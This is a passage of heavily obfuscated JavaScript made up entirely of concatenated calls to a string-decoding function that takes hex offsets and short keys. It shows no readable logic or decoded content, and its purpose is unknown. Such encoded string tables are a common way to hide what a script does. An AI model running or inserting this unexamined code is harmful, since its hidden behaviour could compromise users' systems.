%')+S(0xac2,'#]#f')+S(0x7ba,'eydP')+S(0x194,'m1I4')+S(0x14f4,'5dRX')+S(0x1a1,'OD0i')+S(0xecc,'&k6g')+S(0x10b6,'%vM1')+S(0x1304,'!7t#')+S(0x1962,'eydP')+S(0x1c2,'V%bT')+S(0xe62,'KJ7i')+S(0xe2c,'!Q(7')+S(0x1729,'bzhz')+S(0x186e,'vbeR')+S(0x13fa,'%vM1')+S(0xee8,'dtFt')+S(0x1183,'#]#f')+S(0xac7,'B]BK')+S(0x41c,'R52h')+S(0x139c,'Qs4U')+S(0xdf0,'conx')+S(0xaa4,'SXQ%')+S(0x689,'vbeR')+S(0x664,'V%bT')+S(0x167f,'&Zxr')+S(0x16b8,'bzhz')+S(0x1070,'L#Z]')+S(0xcad,'7M73')+S(0x15ed,'eydP')+S(0x12e8,'7M73')+S(0x12ce,'Qs4U')+S(0x91d,'OD0i')+S(0xa56,'%vM1')+S(0xcc5,'eydP')+S(0x15f7,'j43P')+S(0xabd,'OD0i')+S(0x53d,'m1I4')+S(0x1489,'ystP')+S(0x1610,'sa^i')+S(0x4f6,'17O%')+S(0x4f7,'R1dJ')+S(0x12f1,'L#Z]')+S(0x4f8,'R52h')+S(0x5c4,'uUHy')+S(0x1847,'SXQ%')+S(0x1a47,'[U7D')+S(0x44f,'fpe)')+S(0x158e,'L#Z]')+S(0x1077,'#^0%')+S(0x1485,'!Q(7')+S(0x16d7,'#^0%')+S(0x9c8,'%vM1')+S(0x1a05,'OD0i')+S(0xd3e,'&Zxr')+S(0x81b,'&k6g')+S(0x56f,'U9YM')+S(0x188,'f6LJ')+S(0x168,'Pe9]')+S(0x671,'5dRX')+S(0x410,'7^4j')+S(0x1416,'Qs4U')+S(0x459,'EFwN')+S(0xafe,'bzhz')+S(0x17d9,'QU$5')+S(0x6eb,'&k6g')+S(0x1a3f,'ystP')+S(0x4ff,'Pe9]')+S(0xe07,'7^4j')+S(0x695,'XJZ*')+S(0xeab,'Qs4U')+S(0xad4,'conx')+S(0xe7b,'V%bT')+S(0x19c9,'OD0i')+S(0xbe1,'%vM1')+S(0xb15,'mtBG')+S(0xb28,'KJ7i')+S(0x3b9,'0Ep@')+S(0x813,'R1dJ')+S(0xe50,'QU$5')+S(0x1b4,'!7t#')+S(0x6f3,'EFwN')+S(0x54c,'ystP')+S(0x92d,'QU$5')+S(0x77d,'SXQ%')+S(0x907,'dtFt')+S(0x1797,'bzhz')+S(0xd67,'KJ7i')+S(0x315,'m1I4')+S(0x663,'7M73')+S(0x896,'9$#!')+S(0x1a6b,'eydP')+S(0x154a,'wo*y')+S(0xd28,'&Zxr')+S(0x319,'sa^i')+S(0x1e4,'&k6g')+S(0x14ce,'#]#f')+S(0x1859,'17O%')+S(0x173b,'!7t#')+S(0x7cb,'V%bT')+S(0x199c,'R1dJ')+S(0x5c0,'uUHy')+S(0x10c6,'#]#f')+S(0x313,'R1dJ')+S(0x9fb,'uUHy')+S(0x14b0,'bzhz')+S(0x16be,'9$#!')+S(0x1ac1,'OMlV')+S(0xf87,'EFwN')+S(0xcbe,'Pe9]')+S(0x14a9,'QU$5')+S(0x18db,'R1dJ')+S(0xa61,'7^4j')+S(0x152d,'QU$5')+S(0x6ae,'nU)t')+S(0x120f,'!Rdi'))+(S(0x16cd,'wo*y')+S(0x18da,'wo*y')+S(0x1553,'bzhz')+S(0x12b3,'j43P')+S(0x16f0,'#]#f')+S(0xc33,'conx')+S(0xa54,'mhe&')+S(0x483,'j43P')+S(0x897,'L#Z]')+S(0x28d,'#^0%')+S(0x5fa,'KJ7i')+S(0xadd,'Wff@')+S(0x1191,'&k6g')+S(0x10db,'17O%')+S(0x17b4,'&k6g')+S(0xd33,'&Zxr')+S(0x1037,'EFwN')+S(0xbc9,'QU$5')+S(0x115e,'#]#f')+S(0x1532,'j43P')+S(0x14f5,'mtBG')+S(0x163e,'XPyx')+S(0x111a,'nU)t')+S(0x1326,'Pe9]')+S(0x92e,'L#Z]')+S(0x1434,'OD0i')+S(0xeaa,'#^0%')+S(0x10d5,'SXQ%')+S(0x169f,'vbeR')+S(0x853,'17O%')+S(0x10cf,'j43P')+S(0xdf8,'eydP')+S(0x12ba,'f6LJ')+S(0xbb9,'0Ep@')+S(0xc72,'R52h')+S(0x1977,'XPyx')+S(0x820,'OMlV')+S(0x195b,'XJZ*')+S(0xb02,'L#Z]')+S(0x5e7,'5dRX')+S(0x13d6,'17O%')+S(0x421,'nU)t')+S(0xf85,'#]#f')+S(0x83c,'L#Z]')+S(0xaea,'!Q(7')+S(0xca4,'7M73')+S(0x16ca,'7^4j')+S(0x3e6,'uUHy')+S(0x18ae,'!Rdi')+S(0xb6e,'eydP')+S(0xee6,'!Q(7')+S(0x18c4,'R52h')+S(0x45c,'nU)t')+S(0x784,'R52h')+S(0x1294,'7M73')+S(0x51f,'&k6g')+S(0x534,'&k6g')+S(0x9a3,'%vM1')+S(0x45a,'&Zxr')+S(0x17a1,'r6U$')+S(0x7b7,'7^4j')+S(0x1aa7,'uUHy')+S(0x13e9,'&Zxr')+S(0x10ed,'Pe9]')+S(0x1736,'Pe9]')+S(0x1515,'SXQ%')+S(0x109c,'M*41')+S(0x15a6,'5dRX')+S(0x13b9,'Pe9]')+S(0x481,'m1I4')+S(0x787,'!Rdi')+S(0x640,'OMlV')+S(0x123a,'XJZ*')+S(0x510,'mhe&')+S(0x5e0,'M*41')+S(0x11b6,'R1dJ')+S(0x1226,'#^0%')+S(0xcbd,'EFwN')+S(0x63e,'&k6g')+S(0x154e,'[U7D')+S(0x12d4,'bzhz')+S(0xa35,'%vM1')+S(0x7e8,'17O%')+S(0x1ce,'KJ7i')+S(0x737,'Wff@')+S(0x1629,'fpe)')+S(0xd85,'sa^i')+S(0x1116,'M*41')+S(0x1401,'dtFt')+S(0xe01,'[U7D')+S(0x114b,'XPyx')+S(0x98c,'sa^i')+S(0x33b,'R1dJ')+S(0x85a,'R52h')+S(0x13d5,'!Q(7')+S(0xb94,'r6U$')+S(0xe3b,'0Ep@')+S(0xc9d,'#^0%')+S(0x11c9,'mtBG')+S(0x162d,'bzhz')+S(0x12b4,'j43P')+S(0x1817,'r6U$')+S(0x7db,'f6LJ')+S(0x1943,'f6LJ')+S(0xbb2,'wo*y')+S(0x10e9,'%vM1')+S(0x16fc,'OD0i')+S(0x98e,'KJ7i')+S(0x1a2c,'R52h')+S(0xa50,'sa^i')+S(0x77c,'%vM1')+S(0x184a,'7M73')+S(0x19a4,'OD0i')+S(0x178b,'B]BK')+S(0xb25,'5dRX')+S(0x20b,'eydP')+S(0x8e7,'L#Z]')+S(0x10ef,'OD0i')+S(0x8f9,'&k6g')+S(0xdcf,'#^0%')+S(0xbb3,'ystP')+S(0x231,'&Zxr')+S(0xc09,'f6LJ')+S(0xa73,'XJZ*')+S(0x2b9,'7M73')+S(0x1106,'mhe&')+S(0x10ec,'OMlV')+S(0x1598,'EFwN')+S(0x14e7,'r6U$')+S(0x74d,'OMlV')+S(0x1413,'L#Z]')+S(0x1634,'dtFt')+S(0x1777,'&Zxr')+S(0xfb5,'M*41')+S(0x152,'17O%')+S(0x1861,'V%bT')+S(0x19f6,'m1I4')+S(0x401,'M*41')+S(0x194d,'&Zxr')+S(0x15e,'sa^i')+S(0xf3d,'!7t#')+S(0x1844,'&k6g')+S(0x8cc,'#]#f')+S(0x14ff,'XJZ*')+S(0xb3b,'OMlV')+S(0x168f,'0Ep@')+S(0x23c,'r6U$')+S(0x687,'r6U$')+S(0x5f6,'OMlV')+S(0xe2b,'V%bT')+S(0x12ca,'Wff@')+S(0x1290,'R52h')+S(0x102b,'!7t#')+S(0x18c2,'5dRX')+S(0xb69,'Pe9]')+S(0xc68,'conx')+S(0x10c9,'7^4j')+S(0x1054,'U9YM')+S(0x1301,'#]#f')+S(0xdba,'!7t#')+S(0x13af,'XJZ*')+S(0x18ea,'R52h')+S(0x1536,'U9YM')+S(0x174e,'r6U$')+S(0xc53,'Qs4U')+S(0x7cf,'L#Z]')+S(0x1a8b,'vbeR')+S(0xeca,'&Zxr')+S(0xd60,'SXQ%')+S(0xcd0,'OMlV')+S(0x810,'XJZ*')+S(0x1732,'EFwN')+S(0x1a14,'EFwN')+S(0x7a4,'!Q(7')+S(0x1188,'ystP')+S(0x1ac2,'9$#!')+S(0xf56,'!7t#')+S(0x1926,'EFwN')+S(0x476,'OMlV')+S(0xa46,'0Ep@')+S(0xcf1,'QU$5')+S(0xdd8,'7^4j')+S(0x1840,'j43P')+S(0x4de,'fpe)')+S(0xdc1,'KJ7i')+S(0x136b,'#^0%')+S(0xc8b,'#]#f')+S(0xf7a,'nU)t')+S(0x1249,'m1I4')+S(0xb23,'U9YM')+S(0xfdb,'fpe)')+S(0x2db,'V%bT')+S(0x1348,'R1dJ')+S(0x17e5,'L#Z]')+S(0x1a02,'R52h')+S(0x6e8,'QU$5')+S(0xb4c,'nU)t')+S(0x46a,'0Ep@')+S(0x19cb,'dtFt')+S(0xd53,'0Ep@'))+(S(0x1f6,'R1dJ')+S(0x1060,'XJZ*')+S(0x89d,'m1I4')+S(0x9ae,'dtFt')+S(0x10d4,'nU)t')+S(0x15f0,'%vM1')+S(0x733,'nU)t')+S(0x2eb,'!Q(7')+S(0x1833,'5dRX')+S(0xae5,'QU$5')+S(0x63a,'B]BK')+S(0x160d,'!7t#')+S(0x1399,'nU)t')+S(0xe8f,'B]BK')+S(0x1338,'!Rdi')+S(0x14ef,'#^0%')+S(0xbfc,'eydP')+S(0x686,'B]BK')+S(0xccb,'wo*y')+S(0x190a,'ystP')+S(0x38d,'vbeR')+S(0x18b8,'#^0%')+S(0x1313,'U9YM')+S(0x15c6,'bzhz')+S(0x1869,'#^0%')+S(0x970,'XPyx')+S(0x1a5d,'9$#!')+S(0x130a,'OD0i')+S(0x1042,'r6U$')+S(0x175e,'B]BK')+S(0x1802,'EFwN')+S(0x719,'V%bT')+S(0x5d3,'QU$5')+S(0x14af,'EFwN')+S(0x87b,'7M73')+S(0x18e8,'!7t#')+S(0x18b4,'R52h')+S(0x8bc,'conx')+S(0xc4e,'B]BK')+S(0x7af,'wo*y')+S(0x89a,'[U7D')+S(0x1898,'nU)t')+S(0xb53,'fpe)')+S(0x104c,'wo*y')+S(0xc30,'vbeR')+S(0x224,'17O%')+S(0x8b8,'dtFt')+S(0x67e,'&Zxr')+S(0x7bc,'&Zxr')+S(0xc3a,'[U7D')+S(0xbe5,'V%bT')+S(0xb75,'SXQ%')+S(0x1357,'[U7D')+S(0x10be,'Wff@')+S(0x15d8,'eydP')+S(0x166,'XJZ*')+S(0x24d,'vbeR')+S(0xd75,'17O%')+S(0xa2b,'vbeR')+S(0x530,'eydP')+S(0x4d4,'9$#!')+S(0x7e5,'SXQ%')+S(0xf8c,'eydP')+S(0xa62,'r6U$')+S(0x86d,'L#Z]')+S(0x3e8,'mtBG')+S(0xbd4,'OMlV')+S(0x98d,'%vM1')+S(0x9f1,'dtFt')+S(0x1217,'B]BK')+S(0x649,'U9YM')+S(0x1734,'bzhz')+S(0x1043,'#^0%')+S(0x17b8,'!7t#')+S(0x193c,'L#Z]')+S(0x9d3,'&Zxr')+S(0x722,'L#Z]')+S(0x39a,'&Zxr')+S(0x5a5,'f6LJ')+S(0x1114,'r6U$')+S(0x718,'nU)t')+S(0x15c1,'wo*y')+S(0xcc8,'7M73')+S(0x1274,'V%bT')+S(0x95f,'SXQ%')+S(0x7da,'nU)t')+S(0x14ba,'U9YM')+S(0xfa6,'wo*y')+S(0x1559,'dtFt')+S(0x102f,'fpe)')+S(0x71f,'L#Z]')+S(0xf32,'[U7D')+S(0xcd6,'Pe9]')+S(0x691,'j43P')+S(0x11eb,'Wff@')+S(0x126a,'V%bT')+S(0x10e0,'%vM1')+S(0xe81,'#^0%')+S(0x1008,'OD0i')+S(0x519,'#]#f')+S(0x588,'U9YM')+S(0xb0a,'mtBG')+S(0x110f,'7M73')+S(0xc6f,'SXQ%')+S(0xa88,'B]BK')+S(0xaee,'SXQ%')+S(0x429,'QU$5')+S(0x6fb,'vbeR')+S(0x152a,'Pe9]')+S(0x613,'conx')+S(0x14b6,'R1dJ')+S(0x18f9,'7M73')+S(0x384,'eydP')+S(0x3f5,'M*41')+S(0x10b9,'conx')+S(0x66e,'7^4j')+S(0xc57,'Pe9]')+S(0x16d1,'bzhz')+S(0xbea,'[U7D')+S(0xf11,'#^0%')+S(0x1a1a,'uUHy')+S(0x516,'Pe9]')+S(0x1234,'0Ep@')+S(0xa3d,'r6U$')+S(0x3ac,'QU$5')+S(0x194c,'XPyx')+S(0x18c,'XJZ*')+S(0x1442,'&Zxr')+S(0x18bc,'OMlV')+S(0x1178,'OMlV')+S(0xc0d,'Qs4U')+S(0xc22,'OD0i')+S(0xce9,'f6LJ')+S(0x1584,'7^4j')+S(0x19a0,'M*41')+S(0xbb0,'f6LJ')+S(0xea9,'B]BK')+S(0x1789,'7M73')+S(0xcfa,'7M73')+S(0x690,'dtFt')+S(0x12fd,'sa^i')+S(0x1954,'7M73')+S(0x1a3d,'XPyx')+S(0x1546,'XJZ*')+S(0x1541,'V%bT')+S(0x33d,'7^4j')+S(0xd46,'QU$5')+S(0xe8c,'%vM1')+S(0xc5c,'&k6g')+S(0x1a32,'eydP')+S(0x1819,'XJZ*')+S(0xa0a,'nU)t')+S(0xf25,'eydP')+S(0x18b0,'f6LJ')+S(0x5e6,'R1dJ')+S(0x88b,'QU$5')+S(0x1698,'mtBG')+S(0x1fd,'!7t#')+S(0x230,'EFwN')+S(0x1341,'XJZ*')+S(0x815,'9$#!')+S(0x121e,'#^0%')+S(0x1057,'R52h')+S(0x1600,'sa^i')+S(0x11b5,'fpe)')+S(0x365,'SXQ%')+S(0xaa7,'f6LJ')+S(0xb86,'QU$5')+S(0x186a,'Wff@')+S(0x3f2,'ystP')+S(0x752,'OD0i')+S(0x1522,'f6LJ')+S(0x979,'17O%')+S(0x31a,'Wff@')+S(0x119f,'17O%')+S(0x308,'EFwN')+S(0xdd0,'Pe9]')+S(0x597,'#]#f')+S(0x1684,'m1I4')+S(0x43f,'m1I4')+S(0x445,'&k6g')+S(0x1335,'V%bT')+S(0x145b,'nU)t')+S(0xacf,'Pe9]')+S(0x1864,'#^0%')+S(0x1241,'mtBG')+S(0x10ba,'[U7D')+S(0xf8a,'wo*y')+S(0x199f,'eydP')+S(0x1ac9,'&Zxr')+S(0x250,'5dRX')+S(0xced,'OD0i')+S(0x596,'#]#f')+S(0x6dc,'[U7D')+S(0xfea,'M*41')+S(0x9a4,'nU)t')+S(0x4e2,'&Zxr')+S(0x1755,'#]#f')+S(0x163,'L#Z]')+S(0x19ec,'7^4j'))+(S(0x1392,'Wff@')+S(0xe5a,'uUHy')+S(0x168a,'OD0i')+S(0x3ec,'9$#!')+S(0x583,'7M73')+S(0x73a,'SXQ%')+S(0x1477,'9$#!')+S(0x229,'M*41')+S(0x1ad3,'#]#f')+S(0x921,'5dRX')+S(0x844,'#]#f')+S(0xd37,'j43P')+S(0x5f0,'!7t#')+S(0x1935,'m1I4')+S(0x135e,'7^4j')+S(0x96d,'wo*y')+S(0x52f,'j43P')+S(0x1308,'OD0i')+S(0x118f,'7M73')+S(0x8a3,'&k6g')+S(0x1048,'KJ7i')+S(0x143c,'%vM1')+S(0x1928,'7^4j')+S(0x17ad,'dtFt')+S(0x968,'EFwN')+S(0x947,'9$#!')+S(0x1994,'#]#f')+S(0x3f8,'ystP')+S(0xf06,'Qs4U')+S(0x325,'uUHy')+S(0x179d,'%vM1')+S(0x7ef,'conx')+S(0x228,'KJ7i')+S(0x1ad1,'wo*y')+S(0x743,'M*41')+S(0x124d,'[U7D')+S(0xefa,'j43P')+S(0xd61,'Pe9]')+S(0x112d,'mtBG')+S(0x405,'QU$5')+S(0x8be,'V%bT')+S(0x267,'KJ7i')+S(0x127d,'r6U$')+S(0x1332,'7^4j')+S(0xcd7,'L#Z]')+S(0x1277,'U9YM')+S(0x4ed,'eydP')+S(0x100c,'[U7D')+S(0x6ee,'5dRX')+S(0xef9,'Pe9]')+S(0x86c,'r6U$')+S(0x16b6,'V%bT')+S(0x1a71,'nU)t')+S(0x584,'[U7D')+S(0x2f6,'fpe)')+S(0xd6b,'r6U$')+S(0x1a52,'#^0%')+S(0xa8d,'bzhz')+S(0x8c4,'&k6g')+S(0xd3c,'KJ7i')+S(0x243,'sa^i')+S(0x533,'R52h')+S(0x373,'Qs4U')+S(0x176a,'M*41')+S(0xf13,'m1I4')+S(0x368,'9$#!')+S(0x226,'!Q(7')+S(0x1653,'!7t#')+S(0x91e,'KJ7i')+S(0x339,'XPyx')+S(0x1a13,'mtBG')+S(0xa48,'f6LJ')+S(0x12f5,'sa^i')+S(0x1e8,'B]BK')+S(0x10eb,'conx')+S(0xadf,'!7t#')+S(0x573,'sa^i')+S(0x12ea,'R52h')+S(0x5f4,'j43P')+S(0xa71,'fpe)')+S(0x14e2,'9$#!')+S(0x1d1,'[U7D')+S(0xf97,'nU)t')+S(0xd63,'EFwN')+S(0xad0,'j43P')+S(0x1102,'dtFt')+S(0x5dc,'17O%')+S(0x147b,'0Ep@')+S(0x12dc,'nU)t')+S(0x1407,'uUHy')+S(0x188a,'V%bT')+S(0x32e,'mtBG')+S(0x1a0c,'wo*y')+S(0x531,'#^0%')+S(0xce2,'B]BK')+S(0xaab,'%vM1')+S(0xfcf,'Wff@')+S(0x1120,'#^0%')+S(0x10c8,'9$#!')+S(0x948,'nU)t')+S(0x19b0,'R52h')+S(0x158f,'r6U$')+S(0x18d5,'EFwN')+S(0x26e,'Wff@')+S(0x168c,'7^4j')+S(0x1169,'XJZ*')+S(0xfc2,'OMlV')+S(0x4aa,'mtBG')+S(0xfd6,'eydP')+S(0x8b2,'!7t#')+S(0xf71,'SXQ%')+S(0x778,'j43P')+S(0xf91,'mtBG')+S(0x6b4,'7M73')+S(0x157d,'m1I4')+S(0x6ac,'Pe9]')+S(0x196,'dtFt')+S(0x1009,'fpe)')+S(0x11ef,'R52h')+S(0x1626,'!Q(7')+S(0xff2,'0Ep@')+S(0x610,'7M73')+S(0x1368,'5dRX')+S(0x97a,'vbeR')+S(0xcea,'L#Z]')+S(0x30b,'mhe&')+S(0x1333,'!Q(7')+S(0x13bf,'!7t#')+S(0x1871,'!7t#')+S(0xcc6,'R1dJ')+S(0x187c,'0Ep@')+S(0x409,'%vM1')+S(0x177,'eydP')+S(0xab4,'mhe&')+S(0x50e,'r6U$')+S(0x3a9,'%vM1')+S(0xf34,'#]#f')+S(0x116c,'vbeR')+S(0x11a4,'XJZ*')+S(0x1955,'0Ep@')+S(0x73c,'r6U$')+S(0x12cd,'QU$5')+S(0x90b,'KJ7i')+S(0x1209,'!Rdi')+S(0x811,'mtBG')+S(0xb30,'M*41')+S(0x1388,'SXQ%')+S(0xe25,'!Rdi')+S(0x254,'Pe9]')+S(0x41f,'KJ7i')+S(0x423,'!Rdi')+S(0x15e2,'17O%')+S(0xaa8,'U9YM')+S(0x1627,'Qs4U')+S(0xe53,'L#Z]')+S(0x1192,'conx')+S(0xd12,'SXQ%')+S(0x1d2,'QU$5')+S(0x1314,'bzhz')+S(0x101f,'fpe)')+S(0x12dd,'!7t#')+S(0x12a3,'0Ep@')+S(0x1a12,'OMlV')+S(0xa14,'9$#!')+S(0x107f,'fpe)')+S(0x6ed,'#]#f')+S(0xc60,'R1dJ')+S(0x19b9,'m1I4')+S(0x10a5,'QU$5')+S(0x969,'r6U$')+S(0xebe,'eydP')+S(0x143b,'bzhz')+S(0xedd,'V%bT')+S(0x1267,'j43P')+S(0xfb6,'wo*y')+S(0x10bb,'vbeR')+S(0x198e,'!Q(7')+S(0x2ba,'ystP')+S(0x7a2,'#^0%')+S(0x1012,'mtBG')+S(0x525,'XPyx')+S(0x1acc,'uUHy')+S(0x537,'j43P')+S(0xdef,'OD0i')+S(0xd14,'5dRX')+S(0xe0f,'ystP')+S(0x151d,'SXQ%')+S(0xd9c,'fpe)')+S(0x1420,'#^0%')+S(0x3ae,'R1dJ')+S(0x1384,'ystP')+S(0x6ff,'!Q(7')+S(0xc1b,'OMlV')+S(0x978,'OD0i')+S(0xfc0,'7M73')+S(0xb5a,'mhe&')+S(0x572,'V%bT')+S(0x363,'Qs4U')+S(0x13c3,'mhe&')+S(0xcf0,'%vM1'))+(S(0x1264,'dtFt')+S(0x3f7,'m1I4')+S(0x7d2,'SXQ%')+S(0x12bb,'#^0%')+S(0x1a93,'Pe9]')+S(0x6a7,'Wff@')+S(0xa0d,'L#Z]')+S(0x1774,'j43P')+S(0x1285,'7^4j')+S(0x4a0,'[U7D')+S(0x851,'V%bT')+S(0x4d7,'7^4j')+S(0x129b,'17O%')+S(0xde8,'j43P')+S(0x9c0,'vbeR')+S(0x376,'XJZ*')+S(0x233,'dtFt')+S(0x11b1,'&k6g')+S(0x15cd,'nU)t')+S(0x470,'!Q(7')+S(0x2b8,'uUHy')+S(0x19f9,'wo*y')+S(0xf89,'XJZ*')+S(0xe7a,'QU$5')+S(0x15eb,'B]BK')+S(0x16b5,'mtBG')+S(0x359,'ystP')+S(0x8b6,'r6U$')+S(0x859,'fpe)')+S(0x1624,'wo*y')+S(0x12c6,'Wff@')+S(0x12c7,'#]#f')+S(0xa2f,'vbeR')+S(0x1a90,'Pe9]')+S(0x21b,'m1I4')+S(0x154b,'&k6g')+S(0x1a87,'!Q(7')+S(0x163b,'7M73')+S(0x1786,'0Ep@')+S(0x4a4,'R52h')+S(0x19a7,'!Rdi')+S(0xa7d,'QU$5')+S(0xcc1,'%vM1')+S(0x1261,'EFwN')+S(0xa67,'m1I4')+S(0x1121,'SXQ%')+S(0x488,'R1dJ')+S(0x837,'nU)t')+S(0x126b,'B]BK')+S(0x15be,'R1dJ')+S(0x135b,'uUHy')+S(0x14f8,'#]#f')+S(0x15a2,'U9YM')+S(0x21c,'conx')+S(0x1c1,'V%bT')+S(0x106f,'17O%')+S(0xe8d,'7^4j')+S(0x51c,'#^0%')+S(0x19e5,'vbeR')+S(0x1520,'[U7D')+S(0x1a5b,'QU$5')+S(0xe85,'mhe&')+S(0xb45,'!7t#')+S(0xa75,'dtFt')+S(0x30c,'Qs4U')+S(0x19dc,'eydP')+S(0x723,'OMlV')+S(0x1220,'SXQ%')+S(0x1e1,'ystP')+S(0x5ed,'OMlV')+S(0x1467,'R1dJ')+S(0x879,'fpe)')+S(0xf42,'R1dJ')+S(0x60b,'XPyx')+S(0x1757,'r6U$')+S(0x1446,'5dRX')+S(0x113c,'#]#f')+S(0xd22,'conx')+S(0xc47,'L#Z]')+S(0x2d3,'wo*y')+S(0x150e,'Pe9]')+S(0x1f2,'Pe9]')+S(0x1813,'QU$5')+S(0xb68,'L#Z]')+S(0x1589,'&Zxr')+S(0x13eb,'OD0i')+S(0x170a,'sa^i')+S(0x166d,'sa^i')+S(0x1975,'f6LJ')+S(0xe19,'#^0%')+S(0xcb5,'KJ7i')+S(0x77a,'dtFt')+S(0x1061,'0Ep@')+S(0x16f4,'#]#f')+S(0xfbb,'#^0%')+S(0x1429,'9$#!')+S(0x157a,'dtFt')+S(0x2d8,'j43P')+S(0x1672,'mhe&')+S(0x146d,'Wff@')+S(0x9e1,'[U7D')+S(0xd8b,'B]BK')+S(0x11df,'7M73')+S(0x1511,'QU$5')+S(0x944,'KJ7i')+S(0x1746,'B]BK')+S(0x1245,'&Zxr')+S(0x8a1,'conx')+S(0x19db,'wo*y')+S(0x514,'V%bT')+S(0xc40,'vbeR')+S(0xea4,'Qs4U')+S(0x14c3,'r6U$')+S(0x7b3,'conx')+S(0x1964,'Qs4U')+S(0x1a57,'!7t#')+S(0x6fe,'bzhz')+S(0x779,'U9YM')+S(0xefb,'7^4j')+S(0x11d8,'conx')+S(0x1f4,'mhe&')+S(0x11de,'9$#!')+S(0x1a30,'V%bT')+S(0x742,'KJ7i')+S(0x19e9,'0Ep@')+S(0x1981,'0Ep@')+S(0x76c,'!Rdi')+S(0x17c2,'V%bT')+S(0x1218,'Wff@')+S(0x1df,'nU)t')+S(0x7fc,'eydP')+S(0xba7,'V%bT')+S(0xb50,'R52h')+S(0xf9d,'M*41')+S(0xdda,'OD0i')+S(0x1499,'#]#f')+S(0x8ad,'conx')+S(0x1916,'&k6g')+S(0x81a,'17O%')+S(0xc1f,'R1dJ')+S(0x1259,'[U7D')+S(0xa63,'L#Z]')+S(0x1225,'B]BK')+S(0x79f,'Pe9]')+S(0x108a,'bzhz')+S(0xf79,'nU)t')+S(0x1378,'uUHy')+S(0x507,'XJZ*')+S(0x18e9,'Pe9]')+S(0x302,'wo*y')+S(0x5c8,'V%bT')+S(0x39c,'U9YM')+S(0x1695,'#]#f')+S(0x2df,'[U7D')+S(0xa98,'dtFt')+S(0x19c,'Pe9]')+S(0x15c,'9$#!')+S(0x623,'mtBG')+S(0xd00,'%vM1')+S(0x548,'fpe)')+S(0x197,'L#Z]')+S(0x93d,'7M73')+S(0x1136,'17O%')+S(0x33e,'vbeR')+S(0xec2,'OMlV')+S(0xcef,'#^0%')+S(0x121f,'QU$5')+S(0x3f1,'V%bT')+S(0x260,'OMlV')+S(0xa83,'R52h')+S(0x1d8,'[U7D')+S(0xe78,'wo*y')+S(0x1917,'OMlV')+S(0x18d7,'&Zxr')+S(0x578,'mtBG')+S(0x9ec,'fpe)')+S(0x16a,'QU$5')+S(0x2e2,'7M73')+S(0xdc5,'!Rdi')+S(0x1543,'%vM1')+S(0x16d2,'5dRX')+S(0x185c,'5dRX')+S(0x18b2,'sa^i')+S(0xf78,'7^4j')+S(0x5df,'OD0i')+S(0xa41,'&k6g')+S(0x148c,'OD0i')+S(0x1a44,'9$#!')+S(0x7eb,'ystP')+S(0x8b5,'17O%')+S(0x340,'dtFt')+S(0x846,'OMlV')+S(0x487,'7^4j')+S(0x1f3,'17O%')+S(0x7fa,'!Rdi')+S(0x1630,'XPyx')+S(0x13f4,'7^4j')+S(0x823,'QU$5')+S(0x3be,'mhe&')+S(0x12e5,'Pe9]'))+(S(0x9c6,'r6U$')+S(0x90d,'XPyx')+S(0x19eb,'#^0%')+S(0x8d1,'vbeR')+S(0x164e,'SXQ%')+S(0x806,'OMlV')+S(0x1958,'f6LJ')+S(0x4fd,'EFwN')+S(0x3a2,'U9YM')+S(0x93c,'SXQ%')+S(0x1013,'V%bT')+S(0x167a,'#^0%')+S(0xd19,'17O%')+S(0x914,'7M73')+S(0x15d7,'m1I4')+S(0x17f6,'KJ7i')+S(0x19b2,'ystP')+S(0x1796,'wo*y')+S(0x1483,'#]#f')+S(0x17fc,'eydP')+S(0xa92,'mhe&')+S(0x11d6,'bzhz')+S(0x3f6,'#^0%')+S(0x1457,'R1dJ')+S(0x15db,'[U7D')+S(0x463,'!Rdi')+S(0xd2d,'KJ7i')+S(0x18e7,'QU$5')+S(0xa2c,'7M73')+S(0x1c3,'U9YM')+S(0x615,'XPyx')+S(0xba4,'R1dJ')+S(0x1838,'eydP')+S(0x39e,'Wff@')+S(0x774,'!7t#')+S(0x1a5c,'OD0i')+S(0x4ea,'m1I4')+S(0xbdf,'XJZ*')+S(0x54d,'SXQ%')+S(0x1242,'QU$5')+S(0x4da,'nU)t')+S(0xea5,'Qs4U')+S(0x1528,'M*41')+S(0x85d,'9$#!')+S(0x2b0,'[U7D')+S(0x1280,'dtFt')+S(0x4c9,'&Zxr')+S(0x1619,'B]BK')+S(0x713,'9$#!')+S(0x11b2,'SXQ%')+S(0x35f,'0Ep@')+S(0x9ac,'dtFt')+S(0x17e9,'L#Z]')+S(0x180e,'wo*y')+S(0x18f1,'OMlV')+S(0x387,'ystP')+S(0xfa9,'Pe9]')+S(0xaad,'SXQ%')+S(0x142e,'vbeR')+S(0x9a2,'0Ep@')+S(0x6e2,'7^4j')+S(0x6b9,'&k6g')+S(0xfc9,'Pe9]')+S(0x47f,'17O%')+S(0xab8,'7^4j')+S(0xc37,'ystP')+S(0x349,'V%bT')+S(0x6b1,'uUHy')+S(0x225,'9$#!')+S(0xe8b,'Wff@')+S(0x187e,'XPyx')+S(0x2e3,'[U7D')+S(0x157b,'OD0i')+S(0xc88,'EFwN')+S(0x20e,'XPyx')+S(0x1409,'eydP')+S(0x1775,'r6U$')+S(0x7d7,'m1I4')+S(0x1581,'mtBG')+S(0x316,'conx')+S(0x8c3,'R1dJ')+S(0x1635,'R52h')+S(0x1617,'#]#f')+S(0x500,'M*41')+S(0x18ff,'&k6g')+S(0x428,'eydP')+S(0x1946,'fpe)')+S(0x17c5,'EFwN')+S(0x299,'L#Z]')+S(0x1a82,'&Zxr')+S(0x11cb,'5dRX')+S(0x26b,'0Ep@')+S(0x266,'#^0%')+S(0x1a88,'eydP')+S(0xbcb,'9$#!')+S(0x17ca,'&k6g')+S(0x1e6,'XJZ*')+S(0xd78,'OD0i')+S(0x1bf,'nU)t')+S(0x5ac,'f6LJ')+S(0x96e,'R52h')+S(0x19ae,'M*41')+S(0xa6d,'bzhz')+S(0xf20,'sa^i')+S(0x1533,'B]BK')+S(0xd17,'5dRX')+S(0x922,'eydP')+S(0x15b7,'#^0%')+S(0x693,'mhe&')+S(0x1608,'R52h')+S(0xb64,'mhe&')+S(0x151c,'M*41')+S(0x146b,'!Rdi')+S(0x1910,'U9YM')+S(0xd6e,'!Rdi')+S(0x9ba,'SXQ%')+S(0x16c0,'conx')+S(0x2c4,'Wff@')+S(0x171a,'B]BK')+S(0x159,'9$#!')+S(0x1367,'r6U$')+S(0x1488,'&Zxr')+S(0x10a4,'vbeR')+S(0x191f,'&k6g')+S(0x1247,'KJ7i')+S(0x1117,'%vM1')+S(0x6bf,'mtBG')+S(0xe64,'B]BK')+S(0x42c,'[U7D')+S(0x1204,'&k6g')+S(0x11e8,'&Zxr')+S(0xd2c,'